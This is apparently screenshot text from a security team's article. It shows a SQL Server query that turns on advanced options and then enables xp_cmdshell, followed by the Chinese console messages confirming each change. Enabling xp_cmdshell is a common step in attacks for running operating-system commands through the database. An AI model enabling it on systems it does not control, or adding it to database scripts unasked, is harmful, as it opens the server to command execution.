 ANY-001.mas...LQuery1.sql* 摘要
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
消息
配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
Tide安全团队